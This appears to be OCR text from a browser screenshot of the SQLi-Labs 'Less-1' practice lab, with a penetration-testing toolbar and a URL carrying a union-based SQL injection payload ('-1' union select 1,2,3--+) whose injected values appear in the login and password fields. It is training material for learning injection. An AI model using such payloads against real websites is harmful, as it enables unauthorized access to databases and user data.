 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
192.168.70.145:86/Less-1/?id=-1' union select 1,2,3--+ 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
完成 pr